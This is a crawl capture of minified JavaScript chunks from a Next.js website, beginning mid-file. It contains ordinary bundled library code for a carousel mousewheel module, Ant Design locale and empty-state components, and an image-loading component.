0;if(j.push(T),S?(T.direction!==S.direction||T.delta>S.delta||T.time>S.time+150)&&n.mousewheel.animateSlider(T):n.mousewheel.animateSlider(T),n.mousewheel.releaseScroll(T))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,n=(0,r.Jj)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&(0,a.zO)()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&(0,a.zO)()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new n.Date).getTime(),!1)))},releaseScroll:function(e){var t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=i.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;var n=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(n=(0,o.Z)(e.params.mousewheel.eventsTarget)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,t=i.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;var n=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(n=(0,o.Z)(e.params.mousewheel.eventsTarget)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};t.Z={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){(0,a.cR)(this,{mousewheel:{enabled:!1,lastScrollTime:(0,a.zO)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:i.enable,disable:i.disable,handle:i.handle,handleMouseEnter:i.handleMouseEnter,handleMouseLeave:i.handleMouseLeave,animateSlider:i.animateSlider,releaseScroll:i.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/3157-1d3dca9aa5b6ad6a.js
body_size: 4274
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3157],{59844:function(e,t,a){"use strict";a.d(t,{C:function(){return i},E_:function(){return o},PG:function(){return s}});var n=a(87462),r=a(67294),l=a(62986),c=function(e){return r.createElement(i,null,(function(t){var a=(0,t.getPrefixCls)("empty");switch(e){case"Table":case"List":return r.createElement(l.Z,{image:l.Z.PRESENTED_IMAGE_SIMPLE});case"Select":case"TreeSelect":case"Cascader":case"Transfer":case"Mentions":return r.createElement(l.Z,{image:l.Z.PRESENTED_IMAGE_SIMPLE,className:"".concat(a,"-small")});default:return r.createElement(l.Z,null)}}))},o=r.createContext({getPrefixCls:function(e,t){return t||(e?"ant-".concat(e):"ant")},renderEmpty:c}),i=o.Consumer;function s(e){return function(t){var a=function(a){return r.createElement(i,null,(function(l){var c=e.prefixCls,o=(0,l.getPrefixCls)(c,a.prefixCls);return r.createElement(t,(0,n.Z)({},l,a,{prefixCls:o}))}))},l=t.constructor,c=l&&l.displayName||t.name||"Component";return a.displayName="withConfigConsumer(".concat(c,")"),a}}},87206:function(e,t,a){"use strict";a.d(t,{Z:function(){return c}});var n=a(87462),r={locale:"en_US",today:"Today",now:"Now",backToToday:"Back to today",ok:"Ok",clear:"Clear",month:"Month",year:"Year",timeSelect:"select time",dateSelect:"select date",weekSelect:"Choose a week",monthSelect:"Choose a month",yearSelect:"Choose a year",decadeSelect:"Choose a decade",yearFormat:"YYYY",dateFormat:"M/D/YYYY",dayFormat:"D",dateTimeFormat:"M/D/YYYY HH:mm:ss",monthBeforeYear:!0,previousMonth:"Previous month (PageUp)",nextMonth:"Next month (PageDown)",previousYear:"Last year (Control + left)",nextYear:"Next year (Control + right)",previousDecade:"Last decade",nextDecade:"Next decade",previousCentury:"Last century",nextCentury:"Next century"},l=a(42115),c={lang:(0,n.Z)({placeholder:"Select date",yearPlaceholder:"Select year",quarterPlaceholder:"Select quarter",monthPlaceholder:"Select month",weekPlaceholder:"Select week",rangePlaceholder:["Start date","End date"],rangeYearPlaceholder:["Start year","End year"],rangeMonthPlaceholder:["Start month","End month"],rangeWeekPlaceholder:["Start week","End week"]},r),timePickerLocale:(0,n.Z)({},l.Z)}},62986:function(e,t,a){"use strict";a.d(t,{Z:function(){return g}});var n=a(87462),r=a(4942),l=a(67294),c=a(94184),o=a.n(c),i=a(59844),s=a(23715),m=function(){var e=(0,l.useContext(i.E_).getPrefixCls)("empty-img-default");return l.createElement("svg",{className:e,width:"184",height:"152",viewBox:"0 0 184 152",xmlns:"http://www.w3.org/2000/svg"},l.createElement("g",{fill:"none",fillRule:"evenodd"},l.createElement("g",{transform:"translate(24 31.67)"},l.createElement("ellipse",{className:"".concat(e,"-ellipse"),cx:"67.797",cy:"106.89",rx:"67.797",ry:"12.668"}),l.createElement("path",{className:"".concat(e,"-path-1"),d:"M122.034 69.674L98.109 40.229c-1.148-1.386-2.826-2.225-4.593-2.225h-51.44c-1.766 0-3.444.839-4.592 2.225L13.56 69.674v15.383h108.475V69.674z"}),l.createElement("path",{className:"".concat(e,"-path-2"),d:"M101.537 86.214L80.63 61.102c-1.001-1.207-2.507-1.867-4.048-1.867H31.724c-1.54 0-3.047.66-4.048 1.867L6.769 86.214v13.792h94.768V86.214z",transform:"translate(13.56)"}),l.createElement("path",{className:"".concat(e,"-path-3"),d:"M33.83 0h67.933a4 4 0 0 1 4 4v93.344a4 4 0 0 1-4 4H33.83a4 4 0 0 1-4-4V4a4 4 0 0 1 4-4z"}),l.createElement("path",{className:"".concat(e,"-path-4"),d:"M42.678 9.953h50.237a2 2 0 0 1 2 2V36.91a2 2 0 0 1-2 2H42.678a2 2 0 0 1-2-2V11.953a2 2 0 0 1 2-2zM42.94 49.767h49.713a2.262 2.262 0 1 1 0 4.524H42.94a2.262 2.262 0 0 1 0-4.524zM42.94 61.53h49.713a2.262 2.262 0 1 1 0 4.525H42.94a2.262 2.262 0 0 1 0-4.525zM121.813 105.032c-.775 3.071-3.497 5.36-6.735 5.36H20.515c-3.238 0-5.96-2.29-6.734-5.36a7.309 7.309 0 0 1-.222-1.79V69.675h26.318c2.907 0 5.25 2.448 5.25 5.42v.04c0 2.971 2.37 5.37 5.277 5.37h34.785c2.907 0 5.277-2.421 5.277-5.393V75.1c0-2.972 2.343-5.426 5.25-5.426h26.318v33.569c0 .617-.077 1.216-.221 1.789z"})),l.createElement("path",{className:"".concat(e,"-path-5"),d:"M149.121 33.292l-6.83 2.65a1 1 0 0 1-1.317-1.23l1.937-6.207c-2.589-2.944-4.109-6.534-4.109-10.408C138.802 8.102 148.92 0 161.402 0 173.881 0 184 8.102 184 18.097c0 9.995-10.118 18.097-22.599 18.097-4.528 0-8.744-1.066-12.28-2.902z"}),l.createElement("g",{className:"".concat(e,"-g"),transform:"translate(149.65 15.383)"},l.createElement("ellipse",{cx:"20.654",cy:"3.167",rx:"2.849",ry:"2.815"}),l.createElement("path",{d:"M5.698 5.63H0L2.898.704zM9.259.704h4.985V5.63H9.259z"}))))},u=function(){var e=(0,l.useContext(i.E_).getPrefixCls)("empty-img-simple");return l.createElement("svg",{className:e,width:"64",height:"41",viewBox:"0 0 64 41",xmlns:"http://www.w3.org/2000/svg"},l.createElement("g",{transform:"translate(0 1)",fill:"none",fillRule:"evenodd"},l.createElement("ellipse",{className:"".concat(e,"-ellipse"),cx:"32",cy:"33",rx:"32",ry:"7"}),l.createElement("g",{className:"".concat(e,"-g"),fillRule:"nonzero"},l.createElement("path",{d:"M55 12.76L44.854 1.258C44.367.474 43.656 0 42.907 0H21.093c-.749 0-1.46.474-1.947 1.257L9 12.761V22h46v-9.24z"}),l.createElement("path",{d:"M41.613 15.931c0-1.605.994-2.93 2.227-2.931H55v18.137C55 33.26 53.68 35 52.05 35h-40.1C10.32 35 9 33.259 9 31.137V13h11.16c1.233 0 2.227 1.323 2.227 2.928v.022c0 1.605 1.005 2.901 2.237 2.901h14.752c1.232 0 2.237-1.308 2.237-2.913v-.007z",className:"".concat(e,"-path")}))))},p=function(e,t){var a={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(a[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)t.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(a[n[r]]=e[n[r]])}return a},d=l.createElement(m,null),f=l.createElement(u,null),h=function(e){var t=e.className,a=e.prefixCls,c=e.image,m=void 0===c?d:c,u=e.description,h=e.children,g=e.imageStyle,v=p(e,["className","prefixCls","image","description","children","imageStyle"]),x=l.useContext(i.E_),y=x.getPrefixCls,E=x.direction;return l.createElement(s.Z,{componentName:"Empty"},(function(e){var c,i=y("empty",a),s="undefined"!==typeof u?u:e.description,p="string"===typeof s?s:"empty",d=null;return d="string"===typeof m?l.createElement("img",{alt:p,src:m}):m,l.createElement("div",(0,n.Z)({className:o()(i,(c={},(0,r.Z)(c,"".concat(i,"-normal"),m===f),(0,r.Z)(c,"".concat(i,"-rtl"),"rtl"===E),c),t)},v),l.createElement("div",{className:"".concat(i,"-image"),style:g},d),s&&l.createElement("div",{className:"".concat(i,"-description")},s),h&&l.createElement("div",{className:"".concat(i,"-footer")},h))}))};h.PRESENTED_IMAGE_DEFAULT=d,h.PRESENTED_IMAGE_SIMPLE=f;var g=h},23715:function(e,t,a){"use strict";a.d(t,{Z:function(){return u},E:function(){return p}});var n=a(87462),r=a(15671),l=a(43144),c=a(60136),o=a(29388),i=a(67294),s=a(80779).Z,m=a(67178),u=function(e){(0,c.Z)(a,e);var t=(0,o.Z)(a);function a(){return(0,r.Z)(this,a),t.apply(this,arguments)}return(0,l.Z)(a,[{key:"getLocale",value:function(){var e=this.props,t=e.componentName,a=e.defaultLocale||s[null!==t&&void 0!==t?t:"global"],r=this.context,l=t&&r?r[t]:{};return(0,n.Z)((0,n.Z)({},a instanceof Function?a():a),l||{})}},{key:"getLocaleCode",value:function(){var e=this.context,t=e&&e.locale;return e&&e.exist&&!t?s.locale:t}},{key:"render",value:function(){return this.props.children(this.getLocale(),this.getLocaleCode(),this.context)}}]),a}(i.Component);function p(e,t){var a=i.useContext(m.Z);return[i.useMemo((function(){var r=t||s[e||"global"],l=e&&a?a[e]:{};return(0,n.Z)((0,n.Z)({},"function"===typeof r?r():r),l||{})}),[e,t,a])]}u.defaultProps={componentName:"global"},u.contextType=m.Z},67178:function(e,t,a){"use strict";var n=(0,a(67294).createContext)(void 0);t.Z=n},80779:function(e,t,a){"use strict";a.d(t,{Z:function(){return i}});var n=a(62906),r=a(87206),l=a(42115),c=r.Z,o="${label} is not a valid ${type}",i={locale:"en",Pagination:n.Z,DatePicker:r.Z,TimePicker:l.Z,Calendar:c,global:{placeholder:"Please select"},Table:{filterTitle:"Filter menu",filterConfirm:"OK",filterReset:"Reset",filterEmptyText:"No filters",emptyText:"No data",selectAll:"Select current page",selectInvert:"Invert current page",selectNone:"Clear all data",selectionAll:"Select all data",sortTitle:"Sort",expand:"Expand row",collapse:"Collapse row",triggerDesc:"Click to sort descending",triggerAsc:"Click to sort ascending",cancelSort:"Click to cancel sorting"},Modal:{okText:"OK",cancelText:"Cancel",justOkText:"OK"},Popconfirm:{okText:"OK",cancelText:"Cancel"},Transfer:{titles:["",""],searchPlaceholder:"Search here",itemUnit:"item",itemsUnit:"items",remove:"Remove",selectCurrent:"Select current page",removeCurrent:"Remove current page",selectAll:"Select all data",removeAll:"Remove all data",selectInvert:"Invert current page"},Upload:{uploading:"Uploading...",removeFile:"Remove file",uploadError:"Upload error",previewFile:"Preview file",downloadFile:"Download file"},Empty:{description:"No Data"},Icon:{icon:"icon"},Text:{edit:"Edit",copy:"Copy",copied:"Copied",expand:"Expand"},PageHeader:{back:"Back"},Form:{optional:"(optional)",defaultValidateMessages:{default:"Field validation error for ${label}",required:"Please enter ${label}",enum:"${label} must be one of [${enum}]",whitespace:"${label} cannot be a blank character",date:{format:"${label} date format is invalid",parse:"${label} cannot be converted to a date",invalid:"${label} is an invalid date"},types:{string:o,method:o,array:o,object:o,number:o,date:o,boolean:o,integer:o,float:o,regexp:o,email:o,url:o,hex:o},string:{len:"${label} must be ${len} characters",min:"${label} must be at least ${min} characters",max:"${label} must be up to ${max} characters",range:"${label} must be between ${min}-${max} characters"},number:{len:"${label} must be equal to ${len}",min:"${label} must be minimum ${min}",max:"${label} must be maximum ${max}",range:"${label} must be between ${min}-${max}"},array:{len:"Must be ${len} ${label}",min:"At least ${min} ${label}",max:"At most ${max} ${label}",range:"The amount of ${label} must be between ${min}-${max}"},pattern:{mismatch:"${label} does not match the pattern ${pattern}"}}},Image:{preview:"Preview"}}},42115:function(e,t){"use strict";t.Z={placeholder:"Select time",rangePlaceholder:["Start time","End time"]}},94184:function(e,t){var a;!function(){"use strict";var n={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var a=arguments[t];if(a){var l=typeof a;if("string"===l||"number"===l)e.push(a);else if(Array.isArray(a)){if(a.length){var c=r.apply(null,a);c&&e.push(c)}}else if("object"===l)if(a.toString===Object.prototype.toString)for(var o in a)n.call(a,o)&&a[o]&&e.push(o);else e.push(a.toString())}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(a=function(){return r}.apply(t,[]))||(e.exports=a)}()},62906:function(e,t){"use strict";t.Z={items_per_page:"/ page",jump_to:"Go to",jump_to_confirm:"confirm",page:"",prev_page:"Previous Page",next_page:"Next Page",prev_5:"Previous 5 Pages",next_5:"Next 5 Pages",prev_3:"Previous 3 Pages",next_3:"Next 3 Pages"}},87462:function(e,t,a){"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},n.apply(this,arguments)}a.d(t,{Z:function(){return n}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/7929-485a58ede946d856.js
body_size: 4657
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7929],{27929:function(e,t,r){"use strict";r.d(t,{Z:function(){return L}});var i=r(17674),n=r(59499),o=r(4730),a=r(90116),c=r(67294),s=r(9008),u=["default","imgix","cloudinary","akamai","custom"],d={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",domains:[],disableStaticImages:!1,minimumCacheTTL:60},l=r(5666),f=r(52300),h=r(9701),g=r(26250),p=r.n(g);function m(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}var v={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default"}||d,b=v.deviceSizes,y=v.imageSizes,w=v.loader,A=v.path,z=new Map([["default",function(e){var t=e.src,r=e.width,i=e.quality;0;return"/api/ImageOptimizer/w=".concat(r,"&q=").concat(i||75,"/").concat(encodeURIComponent(t))}],["imgix",function(e){var t=e.root,r=e.src,i=e.width,n=e.quality,o=new URL("".concat(t).concat(E(r))),a=o.searchParams;a.set("auto",a.get("auto")||"format"),a.set("fit",a.get("fit")||"max"),a.set("w",a.get("w")||i.toString()),n&&a.set("q",n.toString());return o.href}],["cloudinary",function(e){var t=e.root,r=e.src,i=e.width,n=e.quality,o=["f_auto","c_limit","w_"+i,"q_"+(n||"auto")].join(",")+"/";return"".concat(t).concat(o).concat(E(r))}],["akamai",function(e){var t=e.root,r=e.src,i=e.width;return"".concat(t).concat(E(r),"?imwidth=").concat(i)}],["custom",function(e){var t=e.src;throw new Error('Image with src "'.concat(t,'" is missing "loader" prop.')+"\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader")}]]),k=new Set;function x(e){return void 0!==e.default}function _(e,t){var r=e.src,i=e.unoptimized,n=e.priority,o=e.layout,c=e.width,s=e.quality,u=e.sizes,d=e.loader;if(i)return{src:r,srcSet:void 0,sizes:void 0};var l=function(e,t,r,i){if(r&&r.endsWith("vw")&&("fill"===t||"responsive"===t)){for(var n,o=/(^|\s)(1?\d?\d)vw/g,c=[];n=o.exec(r);n)c.push(parseInt(n[2]));if(c.length){var s=.01*Math.min.apply(Math,c);return{widths:i.filter((function(e){return e>=b[0]*s})),kind:"w"}}return{widths:i,kind:"w"}}if(r&&("fill"===t||"responsive"===t||"auto"===t)){var u=S(r)||0;return{widths:(0,a.Z)(new Set([u,2*u].map((function(e){return i.find((function(t){return t>=e}))||i[i.length-1]})))),kind:"w"}}return r||"auto"!==t?"number"!==typeof e||"fill"===t||"responsive"===t?{widths:b,kind:"w"}:r||"auto"!==t?{widths:(0,a.Z)(new Set([e,2*e].map((function(e){return i.find((function(t){return t>=e}))||i[i.length-1]})))),kind:"x"}:{widths:i,kind:"w"}:{widths:[].concat((0,a.Z)(y),(0,a.Z)(b)),kind:"w"}}(c,o,u,t),f=l.widths,h=l.kind,g=f.length-1;return{sizes:u||"auto"!==o?u||"w"!==h?u:"100vw":"0px",srcSet:f.map((function(e,t){return"".concat(d({src:r,quality:s,width:e})," ").concat("w"===h?e:t+1).concat(h)})).join(", "),src:d({src:r,quality:s,width:"auto"===o||n?f[0]:f[g]})}}function S(e){return"number"===typeof e?e:"string"!==typeof e||e.endsWith("%")||e.endsWith("auto")?void 0:parseInt(e,10)}function j(e){var t=z.get(w);if(t)return t(function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?m(Object(r),!0).forEach((function(t){(0,n.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):m(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({root:A},e));throw new Error('Unknown "loader" found in "next.config.js". Expected: '.concat(u.join(", "),". Received: ").concat(w))}function O(e,t,r,i){if(e){var n=function(){e.src.startsWith("data:")||("decode"in e?e.decode():Promise.resolve()).catch((function(){})).then((function(){if("blur"===r&&(e.style.filter="none",e.style.backgroundSize="none",e.style.backgroundImage="none"),k.add(t),i){var n=e.naturalWidth,o=e.naturalHeight;i({naturalWidth:n,naturalHeight:o})}}))};e.complete?n():e.onload=n}}function E(e){return"/"===e[0]?e.slice(1):e}var P=r(8026),I=r(11163),D=r(85893),C=["src","sizes","unoptimized","priority","loading","children","lazyBoundary","className","type","baseScale","style","href","quality","width","height","objectFit","objectPosition","onLoadingComplete","loader","placeholder","blurDataURL","resetClassName"];function R(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function W(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?R(Object(r),!0).forEach((function(t){(0,n.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):R(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var q={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default"}||d,B=q.deviceSizes,N=q.imageSizes,M=[].concat((0,a.Z)(B),(0,a.Z)(N));B.sort((function(e,t){return e-t})),M.sort((function(e,t){return e-t}));var Z={};function L(e){var t=e.src,r=e.sizes,n=e.unoptimized,a=void 0===n?"string"!==typeof t||!/^http/i.test(t):n,u=e.priority,d=void 0!==u&&u,g=e.loading,m=e.children,v=e.lazyBoundary,b=void 0===v?m?"300px":"200px":v,y=e.className,w=e.type,A=void 0===w?"div":w,z=e.baseScale,E=void 0===z?1:z,R=e.style,q=e.href,B=e.quality,N=void 0===B?80:B,L=e.width,T=e.height,U=e.objectFit,Q=void 0===U?L&&T?"contain":"cover":U,H=e.objectPosition,F=e.onLoadingComplete,J=e.loader,G=void 0===J?j:J,V=e.placeholder,X=void 0===V?t&&"string"===typeof t&&!t.startsWith("data:")?"blur":"empty":V,Y=e.blurDataURL,K=e.resetClassName,$=(0,o.Z)(e,C),ee=1;if(!t&&m)return c.createElement(A,{className:(0,P.z)(p().imageContainer,y,K),style:W({width:L,height:T},R)},[c.Children.map(m,(function(e,t){return(0,D.jsx)(c.Fragment,{children:c.isValidElement(e)?c.cloneElement(e):e},"__k".concat(t,"img-children"))}))]);if(!t)return null;var te=$;L=L||(null===R||void 0===R?void 0:R.width),T=T||(null===R||void 0===R?void 0:R.height);var re=(0,h.ZP)({breakpoints:Z,updateOnBreakpointChange:!0}),ie=re.observe,ne=re.width,oe=re.currentBreakpoint,ae=r?"responsive":"intrinsic";r=r||(ne?"".concat(ne*E,"px"):void 0),"layout"in te&&(te.layout&&(ae=te.layout),delete te.layout);var ce="";if(function(e){return"object"===typeof e&&(x(e)||function(e){return void 0!==e.src}(e))}(t)){var se=x(t)?t.default:t;if(!se.src)throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received ".concat(JSON.stringify(se)));if(Y=Y||se.blurDataURL,ce=se.src,(!ae||"fill"!==ae)&&(T=T||se.height,L=L||se.width,!se.height||!se.width))throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received ".concat(JSON.stringify(se)))}t="string"===typeof t?t:ce;var ue=S(L),de=S(T),le=S(N),fe=!d&&("lazy"===g||"undefined"===typeof g);t.startsWith("data:")&&(a=!0,fe=!1),k.has(t)&&(fe=!1);var he,ge,pe,me=(0,l.s)({rootMargin:b,disabled:!fe}),ve=(0,i.Z)(me,2),be=ve[0],ye=ve[1],we=!fe||ye,Ae=K?{}:{position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",padding:0,border:"none",margin:"auto",display:"block",width:0,height:0,minWidth:"100%",maxWidth:"100%",minHeight:"100%",maxHeight:"100%",objectFit:Q,objectPosition:H};"blur"!==X||!we||Y||t.startsWith("data:")||d?d&&(Y=Y||"[data-uri]"):Y=_({src:t,unoptimized:a,priority:d,layout:ae,width:0,quality:le,sizes:"0px",loader:G},M).src;var ze="blur"!==X||!we||k.has(t)||t.startsWith("data:")?{}:{filter:"blur(20px)",backgroundSize:Q||"cover",backgroundImage:'url("'.concat(Y,'")'),backgroundPosition:H||"0% 0%",backgroundRepeat:"no-repeat"};if("fill"===ae)he={display:"block",overflow:"hidden",position:"absolute",top:0,left:0,bottom:0,right:0,boxSizing:"border-box",margin:0};else if("undefined"!==typeof ue&&"undefined"!==typeof de){var ke=de/ue,xe=isNaN(ke)?"100%":"".concat(100*ke,"%");"responsive"===ae?(he={display:"block",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},ge={display:"block",boxSizing:"border-box",paddingTop:xe}):"intrinsic"===ae?(he={display:"block",maxWidth:"100%",overflow:"hidden",position:"relative",boxSizing:"border-box",margin:0},ge={boxSizing:"border-box",display:"block",maxWidth:"100%"},pe='<svg width="'.concat(ue,'" height="').concat(de,'" xmlns="http://www.w3.org/2000/svg" version="1.1"/>')):"fixed"===ae&&(he={overflow:"hidden",boxSizing:"border-box",display:"inline-block",position:"relative",width:ue,height:de})}m&&(he={});var _e,Se,je={src:"[data-uri]",srcSet:void 0,sizes:void 0},Oe={};if(we&&(je=_({src:t,unoptimized:a,priority:d,layout:ae,width:ue,quality:le,sizes:r,loader:G},M),m&&oe)){var Ee=(_e=Object.values(Z),([Se=ne*E,2*Se].map((function(e){return _e.find((function(t){return t>=e}))||_e[_e.length-1]}))||[])[0]);Oe.backgroundImage=t.startsWith("data:")?"url(".concat(je.src,")"):"url(".concat(_({src:t,unoptimized:a,priority:d,layout:"auto",width:Ee,quality:le,sizes:r,loader:G},M).src,")")}var Pe=(0,I.useRouter)(),Ie={};"auto"===ae&&(Ie.width=L,Ie.height=T);var De=t;return c.createElement(A,{className:(0,P.z)(p().imageContainer,p()[Q],y,K),style:W(W({width:L,height:T,cursor:q?"pointer":"inherit"},Oe),R),ref:function(e){ie(e),(m||"auto"===ae)&&be(e)},onClick:function(e){return function(){e&&Pe.push(e)}}(q)},["auto"===ae&&!m&&(0,c.createElement)("img",W(W(W({width:L,height:T},te),je),{},{decoding:"async",style:W(W({},ze),Ie),onDragStart:function(e){e&&e.preventDefault&&e.preventDefault()},ref:function(e){O(e,De,X,F)},key:"__k8img-"+je.src+je.srcSet+je.sizes,onError:function(e){if(!(ee>3)){ee+=1;var r=e.currentTarget;r.srcset=t,r.src=t,r.onerror=null}}})),!m&&"auto"!==ae&&c.createElement("div",{style:W({},he),key:"__k0img-"+je.src+je.srcSet+je.sizes},[ge?(0,D.jsx)("div",{style:ge,children:pe?(0,D.jsx)("img",{style:{maxWidth:"100%",display:"block",margin:0,border:"none",padding:0},alt:"","aria-hidden":!0,src:"data:image/svg+xml;base64,".concat((0,f.s3)(pe)),onError:function(e){if(!(ee>3)){ee+=1;var r=e.currentTarget;r.srcset=t,r.src=t,r.onerror=null}}},"__k2img-"+je.src+je.srcSet+je.sizes):null},"__k1img-"+je.src+je.srcSet+je.sizes):null,(0,c.createElement)("img",W(W(W({},te),je),{},{decoding:"async",ref:function(e){be(e),O(e,De,X,F)},style:W(W(W({},Ae),ze),Ie),onDragStart:function(e){e&&e.preventDefault&&e.preventDefault()},key:"__k3img-"+je.src+je.srcSet+je.sizes,onError:function(e){if(!(ee>3)){ee+=1;var r=e.currentTarget;r.srcset=t,r.src=t,r.onerror=null}}}))]),d?(0,D.jsx)(s.default,{children:(0,D.jsx)("link",{rel:"preload",as:"image",href:je.src})},"__nimg-"+je.src+je.srcSet+je.sizes):null,c.Children.map(m,(function(e,t){return(0,D.jsx)(c.Fragment,{children:c.isValidElement(e)?c.cloneElement(e):e},"__k".concat(t,"-children")+je.src+je.srcSet+je.sizes)}))])}M.map((function(e,t){Z["X".concat(t)]=e}))},5666:function(e,t,r){"use strict";r.d(t,{s:function(){return c}});var i=r(67294),n="undefined"!==typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){var t=Date.now();return setTimeout((function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})}),1)},o="undefined"!==typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)},a="undefined"!==typeof IntersectionObserver;function c(e){var t=e.rootMargin,r=e.disabled,c=void 0!==r&&r||!a,u=(0,i.useRef)(),d=(0,i.useState)(!1),l=d[0],f=d[1],h=(0,i.useCallback)((function(e){u.current&&(u.current(),u.current=void 0),c||l||e&&e.tagName&&(u.current=function(e,t,r){var i=function(e){var t=e.rootMargin||"",r=s.get(t);if(r)return r;var i=new Map,n=new IntersectionObserver((function(e){e.forEach((function(e){var t=i.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)}))}),e);return s.set(t,r={id:t,observer:n,elements:i}),r}(r),n=i.id,o=i.observer,a=i.elements;return a.set(e,t),o.observe(e),function(){a.delete(e),o.unobserve(e),0===a.size&&(o.disconnect(),s.delete(n))}}(e,(function(e){return e&&f(e)}),{rootMargin:t}))}),[c,t,l]);return(0,i.useEffect)((function(){if(!a&&!l){var e=n((function(){return f(!0)}));return function(){return o(e)}}}),[l]),[h,l]}var s=new Map},26250:function(e){e.exports={imageContainer:"Q0nT9lGuadEXi0196wbizw__",contain:"JzmCQlQNa7ovtUUtAk1zXw__",cover:"_AYfEhR7r1cPN9yV_gPguw__",auto:"cQyXCZWf0r2cxzHzUNno9A__",inherit:"Lzw_jc_Ql_UBgpQm86h7fw__",initial:"MxDUJV4PI4KLspJIyAuWxw__",revert:"_tD2Sz0cI0Y03fTzbjBBMQ__",unset:"dx1PhgrekdG7pM05jBc8hw__"}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/5400-4f21a8814603e6aa.js
body_size: 5627
content:
